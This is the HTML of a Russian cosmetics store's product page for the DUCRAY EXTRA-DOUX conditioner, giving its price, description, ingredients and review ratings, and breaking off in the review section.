                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                                                        <li class="mobile-menu__sub-list-item">
                                <a href="/advices/?type=litso" class="mobile-menu__sub-link" title="Лицо">
                                    Лицо
                                </a>
                            </li>
                                                        <li class="mobile-menu__sub-list-item">
                                <a href="/advices/?type=volosy" class="mobile-menu__sub-link" title="Волосы">
                                    Волосы
                                </a>
                            </li>
                                                        <li class="mobile-menu__sub-list-item">
                                <a href="/advices/?type=telo" class="mobile-menu__sub-link" title="Тело">
                                    Тело
                                </a>
                            </li>
                                                        <li class="mobile-menu__sub-list-item">
                                <a href="/advices/?type=zashchita-ot-solntsa" class="mobile-menu__sub-link" title="Защита от солнца">
                                    Защита от солнца
                                </a>
                            </li>
                                                        <li class="mobile-menu__sub-list-item">
                                <a href="/advices/?type=deti" class="mobile-menu__sub-link" title="Для детей">
                                    Для детей
                                </a>
                            </li>
                                                        <li class="mobile-menu__sub-list-item">
                                <a href="/advices/?type=dlya-muzhchin" class="mobile-menu__sub-link" title="Для мужчин">
                                    Для мужчин
                                </a>
                            </li>
                                                    </ul>
                    </div>
                </div>
            </div>
            <div class="accordion__item mobile-menu__sub-item">
                <h3 class="accordion__head">
                    <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-expert-head-1">
                        Стиль жизни
                    </button>
                </h3>
                <div class="accordion__panel" id="accordion-mobile-expert-panel-1">
                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                            <li class="mobile-menu__sub-list-item">
                                <a href="#" class="mobile-menu__sub-link" title="Питание">Питание</a>
                            </li>
                            <li class="mobile-menu__sub-list-item">
                                <a href="#" class="mobile-menu__sub-link" title="Спорт">Спорт</a>
                            </li>
                            <li class="mobile-menu__sub-list-item">
                                <a href="#" class="mobile-menu__sub-link" title="Здоровье">Здоровье</a>
                            </li>
                            <li class="mobile-menu__sub-list-item">
                                <a href="#" class="mobile-menu__sub-link" title="Образ жизни">Образ жизни</a>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
</li>
<div class="mobile-menu__hidden" style="display: none;">
    <div class="accordion accordion--mobile-brands accordion--autoclose mobile-menu__sub">
                    <div class="accordion__item mobile-menu__sub-item">
                <h3 class="accordion__head">
                    <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-brands-head-360">
                        EAU THERMALE AVENE
                    </button>
                </h3>
                <div class="accordion__panel" id="accordion-mobile-brands-panel-360">
                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/catalog/?propBrand%5B0%5D=360" class="mobile-menu__sub-link" title=" КАТАЛОГ ТОВАРОВ">КАТАЛОГ ТОВАРОВ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/brands/eau-thermale-avene/" class="mobile-menu__sub-link" title=" О БРЕНДЕ">О БРЕНДЕ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/brands/eau-thermale-avene/?tab=tab2&amp;SECTION_CODE=eau-thermale-avene" class="mobile-menu__sub-link" title=" ГИДРОТЕРАПИЯ">ГИДРОТЕРАПИЯ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/brands/eau-thermale-avene/?tab=tab4&amp;SECTION_CODE=eau-thermale-avene" class="mobile-menu__sub-link" title=" ТЕРМАЛЬНАЯ ВОДА">ТЕРМАЛЬНАЯ ВОДА</a>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </div>
                    <div class="accordion__item mobile-menu__sub-item">
                <h3 class="accordion__head">
                    <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-brands-head-361">
                        DUCRAY
                    </button>
                </h3>
                <div class="accordion__panel" id="accordion-mobile-brands-panel-361">
                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/catalog/?propBrand%5B0%5D=361" class="mobile-menu__sub-link" title=" КАТАЛОГ ТОВАРОВ">КАТАЛОГ ТОВАРОВ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/ducray/" class="mobile-menu__sub-link" title=" О БРЕНДЕ">О БРЕНДЕ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/ducray/?tab=tab2&amp;SECTION_CODE=ducray" class="mobile-menu__sub-link" title=" ИССЛЕДОВАНИЯ">ИССЛЕДОВАНИЯ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/ducray/?tab=tab4&amp;SECTION_CODE=ducray" class="mobile-menu__sub-link" title=" ИНГРЕДИЕНТЫ">ИНГРЕДИЕНТЫ</a>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </div>
                    <div class="accordion__item mobile-menu__sub-item">
                <h3 class="accordion__head">
                    <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-brands-head-362">
                        KLORANE
                    </button>
                </h3>
                <div class="accordion__panel" id="accordion-mobile-brands-panel-362">
                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/catalog/?propBrand%5B0%5D=362" class="mobile-menu__sub-link" title=" КАТАЛОГ ТОВАРОВ">КАТАЛОГ ТОВАРОВ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/klorane/" class="mobile-menu__sub-link" title=" О БРЕНДЕ">О БРЕНДЕ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/klorane/?tab=tab3&amp;SECTION_CODE=klorane" class="mobile-menu__sub-link" title=" БОТАНИЧЕСКИЙ ФОНД">БОТАНИЧЕСКИЙ ФОНД</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/klorane?tab=tab4&amp;SECTION_CODE=klorane" class="mobile-menu__sub-link" title=" МИССИЯ">МИССИЯ</a>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </div>
                    <div class="accordion__item mobile-menu__sub-item">
                <h3 class="accordion__head">
                    <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-brands-head-103">
                        A-DERMA
                    </button>
                </h3>
                <div class="accordion__panel" id="accordion-mobile-brands-panel-103">
                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/catalog/?propBrand%5B0%5D=103" class="mobile-menu__sub-link" title=" КАТАЛОГ ТОВАРОВ">КАТАЛОГ ТОВАРОВ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/a-derma/?tab=tab1&amp;SECTION_CODE=a-derma" class="mobile-menu__sub-link" title=" О БРЕНДЕ">О БРЕНДЕ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/a-derma/?tab=tab2&amp;SECTION_CODE=a-derma" class="mobile-menu__sub-link" title=" AVOINE RHEALBA®">AVOINE RHEALBA®</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/a-derma/?tab=tab3&amp;SECTION_CODE=a-derma" class="mobile-menu__sub-link" title=" ХРУПКАЯ КОЖА">ХРУПКАЯ КОЖА</a>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </div>
                    <div class="accordion__item mobile-menu__sub-item">
                <h3 class="accordion__head">
                    <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-brands-head-6873">
                        ORAL CARE
                    </button>
                </h3>
                <div class="accordion__panel" id="accordion-mobile-brands-panel-6873">
                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/catalog/?propBrand%5B0%5D=6873" class="mobile-menu__sub-link" title=" КАТАЛОГ ТОВАРОВ">КАТАЛОГ ТОВАРОВ</a>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </div>
            </div>
</div>
-->



                    <!--
                    <li class="mobile-menu__list-item">
                        <a href="#" class="mobile-menu__category-name mobile-menu__category-name--link" title="Акции">Акции</a>
                    </li>
                    -->
                    <li class="mobile-menu__list-item">
                        <a href="/about/" class="mobile-menu__category-name mobile-menu__category-name--link" title="О нас">О нас</a>
                    </li>
                    <!-- @TODO atopy временно скрыли
                    <li class="mobile-menu__list-item">
                        <a href="/atopy/" class="mobile-menu__category-name mobile-menu__category-name--link" title="АЗБУКА АТОПИЧЕСКОГО ДЕРМАТИТА">АЗБУКА АТОПИЧЕСКОГО ДЕРМАТИТА</a>
                    </li>
                    -->

                </ul>
                <!-- @TODO
                <a href="#" class="mobile-menu__advice" title="Диагностика">
                    <div class="mobile-menu__advice-box">
                        <div class="mobile-menu__advice-text">Забота о коже</div>
                        <div class="mobile-menu__advice-title">Диагностика</div>
                    </div>
                    <div class="mobile-menu__advice-icon-box">
                        <div class="mobile-menu__advice-icon">
                            <svg class="icon icon--diagnostic">
                                <use xlink:href="#icon-diagnostic"></use>
                            </svg>
                        </div>
                        <svg class="icon icon--arrow mobile-menu__advice-arrow">
                            <use xlink:href="#icon-arrow"></use>
                        </svg>
                    </div>
                </a>
                -->
                <div class="mobile-menu__footer">
                    <!--p class="mobile-menu__footer-text">Для звонков по России</p>
                    a href="tel:88003014603" class="mobile-menu__tel" title="Для звонков по России">8 800 301-46-03</a-->
                    <a href="/lk/profile/" class="mobile-menu__footer-link" title="Отслеживание заказа">Отслеживание заказа</a>
                    <a href="/customers/?home" class="mobile-menu__footer-link" title="Помощь">Помощь</a>
                </div>
            </div>
        </div>
    </div>
</div>
<section class="fixed-panel cookie-panel js-privacy-policy-cookie-block" data-privacy-policy-href="/customers/?policy">
    <div class="container">
        <p class="fixed-panel__text fixed-panel__hidden-mobile">
            Продолжая работу с <a href="https://dermo-cosmetique.ru">dermo-cosmetique.ru</a>,
            Вы подтверждаете использование сайтом cookie Вашего браузера с целью улучшить предложения и сервис на
            основе Ваших предпочтений и интересов.
        </p>
        <span class="fixed-panel__hidden-mobile">
            <button
                    class="btn btn--bordered fixed-panel__btn js-accept-privacy-policy"
                    type="button">
                Понятно
            </button>
            <button class="btn btn--bordered fixed-panel__btn js-show-privacy-policy" type="button">
                Узнать больше
            </button>
        </span>
        <p class="fixed-panel__text fixed-panel__hidden-desktop">
            Продолжая работу с нашим сайтом, Вы принимаете <a href="/customers/?policy" onclick="acceptPrivacyPolicy();">политику использования файлов
            cookie</a>
        </p>
        <button class="btn btn--bordered fixed-panel__btn fixed-panel__hidden-desktop" id="cls" type="button">
            Понятно
        </button>
    </div>
</section>

    <main class="product-page">

        <section class="product-page__breadcrumbs">
        <div class="container ">
            <nav class="breadcrumbs breadcrumbs--simple

"
aria-labelledby="breadcrumbs-simple-hl">
    <h2 class="breadcrumbs__hl is-hidden" id="breadcrumbs-simple-hl">Вы находитесь здесь:</h2>
    <ol class="breadcrumbs__list">
            <li class="breadcrumbs__item">
                        <a href="/" class="breadcrumbs__link">Официальный интернет-магазин PIERRE FABRE DERMO-COSMETIQUE</a>
            </li>
            <li class="breadcrumbs__item">
                        <a href="/catalog/" class="breadcrumbs__link">Каталог</a>
            </li>
            <li class="breadcrumbs__item">
                        <a href="/catalog/volosy_tip-volos_normalnye-352/" class="breadcrumbs__link">Нормальные</a>
            </li>
            <li class="breadcrumbs__item">
                    <span>EXTRA-DOUX Защитный кондиционер для частого применения,  200 мл</span>
            </li>
    </ol>
</nav>
        </div>
    </section>
    <section class="product-page-main" itemscope itemtype="http://schema.org/Product">
    <div class="container product-page-main__container">

                    <link itemprop="image" href="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/4c2/200_200_0/С61592.jpg" >
<div class="js-product-carousel-wrapper product-page-main__column product-page-main__visual selected"
    data-variant-id="861"
    style="">
    <div class="carousel carousel--product-pictures swiper-container product-page-main__carousel is-loading">
        <ul class="swiper-wrapper product-page-main__carousel-wrapper">
                                    <li id="product-slide-0" class="swiper-slide">
                <div class="js-product-picture-link product-page-main__product-pic-link" title="Увеличить"
                    data-variant-id="861">
                    
    <picture class="picture picture product-page-main__product-picture">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/4c2/492_492_0/С61592.jpg 492w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/4c2/492_492_0/С61592.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/4c2/492_492_0/С61592.jpg 492w">
    </picture>



                </div>
            </li>
                        
            
                    </ul>
    </div>


    <div
        class="carousel carousel--product-thumbnails swiper-container product-page-main__carousel-thumbnails is-loading">
        <ul class="swiper-wrapper">
                        <li data-related="#product-slide-0" class="swiper-slide">
                
    <picture class="picture product-page-main__product-picture-thumbnail">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/4c2/46_46_0/С61592.jpg 46w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/4c2/46_46_0/С61592.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/4c2/46_46_0/С61592.jpg 46w">
    </picture>



            </li>
            
            
                    </ul>
        <button class="swiper-button-prev" type="button">
            <svg class="icon icon--arrow carousel__nav-icon">
                <title>Предыдущий слайд</title>
                <use xlink:href="#icon-arrow"></use>
            </svg>
        </button>
        <button class="swiper-button-next swiper-button-disabled" type="button">
            <svg class="icon icon--arrow carousel__nav-icon">
                <title>Следующий слайд</title>
                <use xlink:href="#icon-arrow"></use>
            </svg>
        </button>
    </div>

    <div
        class="carousel carousel--product-thumbnails-mobile swiper-container product-page-main__carousel-thumbnails-mobile is-loading">
        <ul class="swiper-wrapper">
                        <li data-related="#product-slide-0" class="swiper-slide">
                
    <picture class="picture product-page-main__product-picture-thumbnail">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/4c2/46_46_0/С61592.jpg 46w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/4c2/46_46_0/С61592.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/4c2/46_46_0/С61592.jpg 46w">
    </picture>



            </li>
            
            
                    </ul>
        <button class="swiper-button-prev swiper-button-disabled" type="button">
            <svg class="icon icon--arrow carousel__nav-icon">
                <title>Предыдущий слайд</title>
                <use xlink:href="#icon-arrow"></use>
            </svg>
        </button>
        <button class="swiper-button-next" type="button">
            <svg class="icon icon--arrow carousel__nav-icon">
                <title>Следующий слайд</title>
                <use xlink:href="#icon-arrow"></use>
            </svg>
        </button>
    </div>

    <ul class="product-page-main__achievements">
            </ul>
</div>
        
        <div class="product-page-main__column product-page-main__info">
            <div class="js-product-info-wrapper product-page-main__info-wrapper">
                <div class="product-page-main__section product-page-main__section--no-padding-top">

                    <p class="product-page-main__title">DUCRAY</p>
                    <h1 class="product-page-main__subtitle">
                        EXTRA-DOUX Защитный кондиционер для частого применения,  200 мл
                    </h1>

                    <div class="product-page-main-rating product-page-main__rating">
                        <div class="product-page-main-rating__values">
                            <a href="javascript:;" class="product-page-main-rating__rating-link" title="Перейти к отзывам">
                                <fieldset class="rating rating--
rating--static
rating--small
js-product-page-rating">
    <legend class="rating__legend is-hidden"></legend>

    <div class="rating__container">
        <input type="radio" id="-empty" class="rating__input rating__input--empty" name="" value="0" aria-label="Без рейтинга" disabled>
                <input type="radio" id="-1" class="rating__input" name="" value="1" disabled>
                <label for="-1" class="rating__label rating__label--half" title="Совсем ужасно">Совсем ужасно</label>
                <input type="radio" id="-2" class="rating__input" name="" value="2" disabled>
                <label for="-2" class="rating__label" title="Ужасно">Ужасно</label>
                <input type="radio" id="-3" class="rating__input" name="" value="3" disabled>
                <label for="-3" class="rating__label rating__label--half" title="Совсем плохо">Совсем плохо</label>
                <input type="radio" id="-4" class="rating__input" name="" value="4" disabled>
                <label for="-4" class="rating__label" title="Плохо">Плохо</label>
                <input type="radio" id="-5" class="rating__input" name="" value="5" disabled>
                <label for="-5" class="rating__label rating__label--half" title="Удовлетворительно">Удовлетворительно</label>
                <input type="radio" id="-6" class="rating__input" name="" value="6" disabled>
                <label for="-6" class="rating__label" title="Нормально">Нормально</label>
                <input type="radio" id="-7" class="rating__input" name="" value="7" disabled>
                <label for="-7" class="rating__label rating__label--half" title="Почти хорошо">Почти хорошо</label>
                <input type="radio" id="-8" class="rating__input" name="" value="8" disabled>
                <label for="-8" class="rating__label" title="Хорошо">Хорошо</label>
                <input type="radio" id="-9" class="rating__input" name="" value="9" disabled>
                <label for="-9" class="rating__label rating__label--half" title="Почти отлично">Почти отлично</label>
                <input type="radio" id="-10" class="rating__input" name="" value="10" checked disabled>
                <label for="-10" class="rating__label" title="Отлично">Отлично</label>

        <span class="rating__focus"></span>
    </div>
</fieldset>
                            </a>
                        </div>

                                                    <div class="product-page-main__feedbacks">
                                <a
                                        class="product-page-main-rating__feedbacks-link"
                                        href="/review/861/?referer=%2Fcatalog%2Fvolosy_tip-volos_normalnye%2F861%2F%3FSECTION_CODE%3Dvolosy_tip-volos_normalnye%26ELEMENT_CODE%3D861"
                                        title="Оставить отзыв"
                                >
                                    Оставить отзыв
                                </a>
                            </div>
                                            </div>

                    <p class="product-page-main__description"></p>


                    <fieldset class="radio radio--product-page-params-switch radio--rect product-page-main__switch">
                        <div class="radio__wrapper product-page-main__switch-radio-wrapper js-selected-variant">
                            <legend class="is-hidden">Объём</legend>
                                                    </div>
                    </fieldset>

                    <div class="product-page-main__amount-price">

                        <div class="spinner spinner--default

js-product-page-spinner product-page-main__spinner js-product-count">
    <span class="spinner__title">Кол-во</span>
    <button class="spinner__btn spinner__btn--dec" type="button">
        <svg class="icon icon--minus
        
        spinner__icon">
                <title>Уменьшить</title>
            <use xlink:href="#icon-minus"></use>
        </svg>
    </button>
    <label class="spinner__label is-hidden" for="spinner-default-input">Значение:</label>
    <input type="number" class="spinner__input" name="spinner-default-input" id="spinner-default-input"
        value="1"
    
        min="1"
        max="999"
    >
    <button class="spinner__btn spinner__btn--inc" type="button">
        <svg class="icon icon--plus
        
        spinner__icon">
                <title>Увеличить</title>
            <use xlink:href="#icon-plus"></use>
        </svg>
    </button>
</div>

                                                    <div class="product-page-main__price-wrapper">
    
    <p class="product-page-main__price-current js-price">989 ₽</p>
</div>
                                            </div>

                    
                    <div class="js-product-page-buttons product-page-main__buttons">
                                                <button class="btn btn--blue btn--lg product-page-main__btn product-page-main__to-cart js-product-add-to-cart js-can-buy-button"
                                    data-variant-id="861"
                                                                        style="display:none;"
                                    
                                    data-msg-in-basket="Товар в&nbsp;корзине"
                                    data-msg-out-basket="Добавить в&nbsp;корзину"
                                    type="button" title="Добавить в корзину">
                                <svg class="icon icon--cart

">
    <use xlink:href="#icon-cart"></use>
</svg>
                                <span>Добавить в&nbsp;корзину</span>
                            </button>
                            <button class="btn btn--blue btn--lg product-page-main__btn product-page-main__to-cart js-cant-buy-button" type="button"
                                    
                                    title="Нет в наличии">
                                <svg class="icon icon--cart

">
    <use xlink:href="#icon-cart"></use>
</svg>
                                Нет&nbsp;в&nbsp;наличии
                            </button>
                    </div>

                    <div class="js-product-page-submit-block product-page-main__buttons-mobile">
                        <span class="product-page-main__success-message">
                            <svg class="icon icon--check_2

">
    <use xlink:href="#icon-check_2"></use>
</svg>
                            Добавлено в&nbsp;корзину
                        </span>


                            <a href="/basket/" class="btn btn--bordered product-page-main__mobile-submit" type="button">Оформить</a>

                    </div>
                </div>

                <div class="product-page-main__section">
                    <p class="product-page-main__delivery">При сумме заказа с учетом скидок от&nbsp;5000&nbsp;руб доставка 2–14 руб. в зависимости от региона. Доставка от&nbsp;2&nbsp;дней. Оплата при получении банковской картой или наличными. <a
                                href="/customers/?faq=444" class="product-page-main__delivery-link">Доставка и&nbsp;оплата</a></p>

                    <ul class="product-page-main__features">
                        <li class="product-page-main__features-item">
                            <svg class="icon icon--safety

product-page-main__features-icon">
    <use xlink:href="#icon-safety"></use>
</svg>

                            Безопасность
                        </li>
                        <li class="product-page-main__features-item">
                            <svg class="icon icon--delivery_lg

product-page-main__features-icon">
    <use xlink:href="#icon-delivery_lg"></use>
</svg>
                            Быстрая доставка
                        </li>
                    </ul>


                                    </div>
            </div>

            <div class="js-product-order-block product-page-main__order">
                <div class="product-page-order">
                    <div class="product-page-order__top">
                        <button class="js-product-order-cancel product-page-order__cancel" type="button" title="Отменить">
                            <svg class="icon icon--arrow

product-page-order__cancel-icon">
    <use xlink:href="#icon-arrow"></use>
</svg>
                        </button>

                        <span class="product-page-main__success-message">
                            <svg class="icon icon--check_2

">
    <use xlink:href="#icon-check_2"></use>
</svg>

                            Добавлено в&nbsp;корзину
                        </span>

                        <a href="/basket/" class="btn btn--bordered product-page-order__submit" type="button">Оформить</a>
                    </div>

                </div>
            </div>
        </div>
    </div>
    <meta itemprop="name" content="EXTRA-DOUX Защитный кондиционер для частого применения,  200 мл">
    <meta itemprop="description" content="Благодаря очень мягкой формуле кондиционер EXTRA-DOUX подходит для нормальных и тонких волос всех членов семьи. Он увлажняет, защищает и распутывает волосы, восстанавливая блеск и эластичность. Волосы сияют здоровьем. Кондиционер обладает высокой переносимостью и физиологическим уровнем pH, поэтому может использоваться ежедневно. Подходит даже для хрупких и деликатных детских волос. Ключевые свойства продукта: Для нормальных и тонких волос. Для мужчин, женщин и детей от 3-х лет. Для частого использования. Биоразлагаемая формула. Без парабенов, феноксиэтанола, силикона. Витамины Е, В5. Распутывающий и антистатический эффект. Физиологическое значение PН кожи головы (5.5).">
    <meta itemprop="brand" content="DUCRAY">
    <meta itemprop="sku" content="861">
    <span itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <meta itemprop="price" content="989" />
        <meta itemprop="priceCurrency" content="RUB" />
        <link itemprop="availability" href="http://schema.org/OutOfStock" />
        <link itemprop="url" href="/catalog/volosy_tip-volos_normalnye/861/">
    </span>
</section>
<section class="product-page-features">
    <div class="container">
        <ul class="product-page-anchors product-page-features__anchors">
            <li class="product-page-anchors__item">
                <a href="#section-product-page-features" class="product-page-anchors__anchor">Описание</a>
            </li>
                        <!--
            <li class="product-page-anchors__item">
                <a href="#section-product-page-reviews" class="product-page-anchors__anchor">Отзывы</a>
            </li>
            -->
            <li class="product-page-anchors__item">
                <a href="#section-product-page-brand" class="product-page-anchors__anchor">О&nbsp;бренде</a>
            </li>
        </ul>

        <div id="section-product-page-features" class="product-page-features__top">
            <div class="product-page-features__columns product-page-features__columns--flex">
                <div class="product-page-features__columns-left">
                    <p class="product-page__block-title"></p>

                    <p class="product-page-features__desc"></p>

                                    </div>

                <div class="product-page-features__columns-right">

                    <ul class="product-features">
        <li class="product-features__item">
        <p class="product-features__title">
            <span class="product-features__title-top">Назначение</span> <br> Уход за волосами, частое применение
        </p>
        <img class="product-features__img" src="/html/images/bg_1.b79c.jpg" alt="">
    </li>
    
            </ul>
                </div>
            </div>

            
                    </div>

        
        
        <div class="product-page-features__block">
            <p class="product-page__block-title product-page-features__title">Информация о продукте</p>

            <div class="product-page-features__columns-two">
                <div class="product-page-features__columns-item">
                    <p class="product-page-features__mini-title">Описание</p>

                    <p class="product-page-features__mini-desc">Благодаря очень мягкой формуле кондиционер EXTRA-DOUX подходит для нормальных и тонких волос всех членов семьи. Он увлажняет, защищает и распутывает волосы, восстанавливая блеск и эластичность. Волосы сияют здоровьем. Кондиционер обладает высокой переносимостью и физиологическим уровнем pH, поэтому может использоваться ежедневно. Подходит даже для хрупких и деликатных детских волос. Ключевые свойства продукта: Для нормальных и тонких волос. Для мужчин, женщин и детей от 3-х лет. Для частого использования. Биоразлагаемая формула. Без парабенов, феноксиэтанола, силикона. Витамины Е, В5. Распутывающий и антистатический эффект. Физиологическое значение PН кожи головы (5.5). </p>
                </div>

                                    <div class="product-page-features__columns-item">
                        <p class="product-page-features__mini-title">Применение</p>

                        <p class="product-page-features__mini-desc">Нанести кондиционер на чистые влажные волосы. Оставить на несколько минут. Тщательно смыть.</p>
                    </div>
                

                                    <div class="product-page-features__columns-item">
                        <p class="product-page-features__mini-title">Состав</p>

                        <p class="product-page-features__mini-desc">WATER (AQUA), GLYCERIN, ETHYLHEXYL PALMITATE, CETYL ALCOHOL, DICAPRYLYL CARBONATE,BEHENAMIDOPROPYL DIMETHYLAMINE, CETEARYL ALCOHOL, PANTHENOL, BUTYROSPERMUM PARKII (SHEA), BUTTER (BUTYROSPERMUM PARKII BUTTER), CETEARYL GLUCOSIDE, FRAGRANCE (PARFUM), GUAR HYDROXYPROPYLTRIMONIUM CHLORIDE, LACTIC ACID, PANTOLACTONE, SALICYLIC ACID, SORBIC ACID, TOCOPHEROL</p>
                    </div>
                
                                    <div class="product-page-features__columns-item">
                        <p class="product-page-features__mini-title">Страна производства</p>

                        <p class="product-page-features__mini-desc">Франция</p>
                    </div>
                            </div>

            
                    </div>
    </div>
</section>
<section id="section-product-page-reviews" class="product-page-reviews">
        <div class="container">
            <p class="product-page-reviews__title">Отзывы</p>

            <div class="product-page-reviews__statistics">
                <div class="product-page-reviews__rating">
                    <p class="product-page-reviews__mini-title">Оценка</p>

                    <p class="product-page-reviews__rating-value">5</p>

                    <fieldset class="rating rating--page-reviews
rating--static

js-product-page-reviews-rating">
    <legend class="rating__legend is-hidden">Рейтинг</legend>

    <div class="rating__container">
        <input type="radio" id="page-reviews-empty" class="rating__input rating__input--empty" name="page-reviews" value="0" aria-label="Без рейтинга" disabled>
                <input type="radio" id="page-reviews-1" class="rating__input" name="page-reviews" value="1" disabled>
                <label for="page-reviews-1" class="rating__label rating__label--half" title="Совсем ужасно">Совсем ужасно</label>
                <input type="radio" id="page-reviews-2" class="rating__input" name="page-reviews" value="2" disabled>
                <label for="page-reviews-2" class="rating__label" title="Ужасно">Ужасно</label>
                <input type="radio" id="page-reviews-3" class="rating__input" name="page-reviews" value="3" disabled>
                <label for="page-reviews-3" class="rating__label rating__label--half" title="Совсем плохо">Совсем плохо</label>
                <input type="radio" id="page-reviews-4" class="rating__input" name="page-reviews" value="4" disabled>
                <label for="page-reviews-4" class="rating__label" title="Плохо">Плохо</label>
                <input type="radio" id="page-reviews-5" class="rating__input" name="page-reviews" value="5" disabled>
                <label for="page-reviews-5" class="rating__label rating__label--half" title="Удовлетворительно">Удовлетворительно</label>
                <input type="radio" id="page-reviews-6" class="rating__input" name="page-reviews" value="6" disabled>
                <label for="page-reviews-6" class="rating__label" title="Нормально">Нормально</label>
                <input type="radio" id="page-reviews-7" class="rating__input" name="page-reviews" value="7" disabled>
                <label for="page-reviews-7" class="rating__label rating__label--half" title="Почти хорошо">Почти хорошо</label>
                <input type="radio" id="page-reviews-8" class="rating__input" name="page-reviews" value="8" disabled>
                <label for="page-reviews-8" class="rating__label" title="Хорошо">Хорошо</label>
                <input type="radio" id="page-reviews-9" class="rating__input" name="page-reviews" value="9" disabled>
                <label for="page-reviews-9" class="rating__label rating__label--half" title="Почти отлично">Почти отлично</label>
                <input type="radio" id="page-reviews-10" class="rating__input" name="page-reviews" value="10" checked disabled>
                <label for="page-reviews-10" class="rating__label" title="Отлично">Отлично</label>

        <span class="rating__focus"></span>
    </div>
</fieldset>

                </div>

                <div class="product-page-reviews__percentage">
                    <p class="product-page-reviews__mini-title">Клиенты, которые рекомендуют этот товар</p>

                    <span class="product-page-reviews__percentage-value">100%</span>
                </div>

                <div class="product-page-reviews__rating">
                    <p class="product-page-reviews__mini-title">Рейтинг</p>

                    <table class="product-page-reviews-score">
                                                                                <tr>
                                <td class="product-page-reviews-score__caption">5 баллов</td>
                                <td class="product-page-reviews-score__line">
                                    <div class="product-page-reviews-score__line-outer">

                                        <div class="product-page-reviews-score__line-inner" style="width: 100%;"></div>
                                    </div>
                                </td>
                                <td class="product-page-reviews-score__amount">10</td>
                            </tr>
                                                                                <tr>
                                <td class="product-page-reviews-score__caption">4 балла</td>
                                <td class="product-page-reviews-score__line">
                                    <div class="product-page-reviews-score__line-outer">

                                        <div class="product-page-reviews-score__line-inner" style="width: 0%;"></div>
                                    </div>
                                </td>
                                <td class="product-page-reviews-score__amount">0</td>
                            </tr>
                                                                                <tr>
                                <td class="product-page-reviews-score__caption">3 балла</td>
                                <td class="product-page-reviews-score__line">
                                    <div class="product-page-reviews-score__line-outer">

                                        <div class="product-page-reviews-score__line-inner" style="width: 0%;"></div>
                                    </div>
                                </td>
                                <td class="product-page-reviews-score__amount">0</td>
                            </tr>
                                                                                <tr>
                                <td class="product-page-reviews-score__caption">2 балла</td>
                                <td class="product-page-reviews-score__line">
                                    <div class="product-page-reviews-score__line-outer">

                                        <div class="product-page-reviews-score__line-inner" style="width: 0%;"></div>
                                    </div>
                                </td>
                                <td class="product-page-reviews-score__amount">0</td>
                            </tr>
                                                                                <tr>
                                <td class="product-page-reviews-score__caption">1 балл</td>
                                <td class="product-page-reviews-score__line">
                                    <div class="product-page-reviews-score__line-outer">

                                        <div class="product-page-reviews-score__line-inner" style="width: 0%;"></div>
                                    </div>
                                </td>
                                <td class="product-page-reviews-score__amount">0</td>
                            </tr>
                                            </table>
                </div>
            </div>
        </div>
                <div class="product-page-reviews__photos">
            <div class="product-page-reviews__photos">
                <div class="carousel carousel--review-photos swiper-container product-page-reviews__photos-carousel" data-pagination="bullets">
                    <ul class="swiper-wrapper">
                                                    <li class="swiper-slide">
